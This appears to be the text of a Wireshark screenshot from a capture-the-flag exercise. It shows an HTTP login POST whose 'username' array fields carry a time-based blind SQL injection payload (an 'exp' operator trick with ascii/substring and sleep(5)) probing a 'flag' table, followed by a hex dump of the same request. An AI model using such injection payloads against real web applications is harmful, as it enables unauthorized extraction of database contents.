 Wireshark · 分组 5 · file.pcap
Frame 5: 408 bytes on wire (3264 bits), 408 bytes captured (3264 bits)
Ethernet II, Src: VMware_67:df:12 (00:0c:29:67:df:12), Dst: zte_33:11:9c (44:fb:5a:33:11:9c)
Internet Protocol Version 4, Src: 192.168.1.6, Dst: 101.132.155.235
Transmission Control Protocol, Src Port: 36680, Dst Port: 30024, Seq: 459, Ack: 1, Len: 342
[2 Reassembled TCP Segments (800 bytes): #4(458), #5(342)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username[0]" = "exp"
Form item: "username[1]" = "in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=30,sleep(5),1) -- --"
Form item: "password" = "123456"
Form item: "code" = ""
Form item: "__hash__" = "登录一下填进去，或者不登陆也行"
0000 44 fb 5a 33 11 9c 00 0c 29 67 df 12 08 00 45 00 D·Z3····)g····E·
0010 01 8a ef 31 40 00 40 06 87 1e c0 a8 01 06 65 84 ···1@·@·······e·
0020 9b eb 8f 48 75 48 20 a3 42 d4 2a a1 68 93 80 18 ···HuH ·B·*·h···
0030 00 e5 c4 9a 00 00 01 01 08 0a b8 19 1e bb a9 37 ···············7
0040 84 b5 75 73 65 72 6e 61 6d 65 25 35 42 30 25 35 ··username%5B0%5
0050 44 3d 65 78 70 26 75 73 65 72 6e 61 6d 65 25 35 D=exp&username%5
0060 42 31 25 35 44 3d 69 6e 2b 25 32 38 25 32 37 2d B1%5D=in+%28%27-
0070 31 25 32 37 2b 25 32 39 25 32 39 25 32 39 2b 6f 1%27+%29%29%29+o
0080 72 2b 69 66 25 32 38 61 73 63 69 69 25 32 38 73 r+if%28ascii%28s
0090 75 62 73 74 72 69 6e 67 25 32 38 25 32 38 73 65 ubstring%28%28se
00a0 6c 65 63 74 2b 66 6c 61 67 2b 66 72 6f 6d 2b 66 lect+flag+from+f
00b0 6c 61 67 2b 6c 69 6d 69 74 2b 30 25 32 43 31 25 lag+limit+0%2C1%
00c0 32 39 25 32 43 31 25 32 43 31 25 32 39 25 32 39 29%2C1%2C1%29%29
00d0 25 33 44 33 30 25 32 43 73 6c 65 65 70 25 32 38 %3D30%2Csleep%28
00e0 35 25 32 39 25 32 43 31 25 32 39 2b 2d 2d 2b 2d 5%29%2C1%29+--+-
00f0 2d 26 70 61 73 73 77 6f 72 64 3d 31 32 33 34 35 -&password=12345
0100 36 26 63 6f 64 65 3d 26 5f 5f 68 61 73 68 5f 5f 6&code=&__hash__
0110 3d 25 45 37 25 39 39 25 42 42 25 45 35 25 42 44 =%E7%99%BB%E5%BD
0120 25 39 35 25 45 34 25 42 38 25 38 30 25 45 34 25 %95%E4%B8%80%E4%
0130 42 38 25 38 42 25 45 35 25 41 31 25 41 42 25 45 B8%8B%E5%A1%AB%E
Frame (408 bytes) Reassembled TCP (800 bytes)
Close Help